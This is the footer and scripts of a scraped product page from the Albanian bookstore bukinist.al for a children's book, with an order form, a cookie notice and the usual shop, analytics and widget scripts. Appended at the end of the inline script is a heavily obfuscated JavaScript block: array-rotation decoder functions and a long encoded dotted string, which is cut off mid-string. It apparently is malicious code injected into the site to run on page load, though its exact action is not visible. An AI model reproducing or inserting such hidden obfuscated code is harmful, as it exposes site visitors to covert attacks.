>&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="6199" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 21:32:24';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768854742;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=12954;var id_lang=2;var id_product=6199;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=400;var productBasePriceTaxExcluded=400;var productBasePriceTaxIncl=400;var productHasAttributes=false;var productPrice=400;var productPriceTaxExcluded=400;var productPriceTaxIncluded=400;var productPriceWithoutReduction=400;var productReference='BAT0087';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=378;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/12954/tigri-qe-erdhi-per-caj.jpg';var sharing_name='Tigri qe erdhi per caj';var sharing_url='https://bukinist.al/sq/ilustrime-femije-3-6-vjec/6199-tigri-qe-erdhi-per-caj.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider-1");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.